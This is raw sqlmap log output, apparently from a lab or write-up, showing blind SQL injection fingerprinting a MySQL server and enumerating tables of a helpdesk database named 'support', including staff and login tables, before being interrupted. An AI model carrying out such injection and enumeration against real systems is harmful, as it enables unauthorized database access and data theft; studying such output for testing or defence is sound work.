 [08:21:51] [INFO] testing MySQL
[08:21:55] [INFO] confirming MySQL
[08:22:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ⩾ 5.0.0
[08:22:01] [WARNING] missing database parameter. sqlmap is going to use the current databas
e to enumerate table(s) entries
[08:22:01] [INFO] fetching current database
[08:22:01] [WARNING] running in a single-thread mode. Please consider usage of option '--th
reads' for faster data retrieval
[08:22:01] [INFO] retrieved: support
[08:23:32] [INFO] fetching tables for database: 'support'
[08:23:32] [INFO] fetching number of tables for database 'support'
[08:23:32] [INFO] retrieved: 19
[08:23:43] [INFO] retrieved: articles
[08:24:50] [INFO] retrieved: attachments
[08:26:31] [INFO] retrieved: canned_response
[08:28:55] [INFO] retrieved: custom_fields
[08:30:46] [INFO] retrieved: departments
[08:32:18] [INFO] retrieved: emails
[08:33:04] [INFO] retrieved: error_log
[08:34:15] [INFO] retrieved: file_types
[08:35:49] [INFO] retrieved: knowle
[08:42:18] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the
request(s)
[08:43:24] [WARNING] unexpected response detected. Will use (extra) validation step in simi
lar cases
d
gebase_category
[08:45:26] [INFO] retrieved: login_attempt
[08:47:43] [INFO] retrieved: login_log
[08:48:32] [INFO] retrieved: news
[08:49:10] [INFO] retrieved: pages
[08:49:51] [INFO] retrieved: priority
[08:50:44] [INFO] retrieved: settings
[08:51:49] [INFO] retrieved: staff
[08:52:21] [INFO] retrieved: tickets
[08:53:19] [INFO] retrieved: tickets_m^C
[08:54:07] [WARNING] your sqlmap version is outdated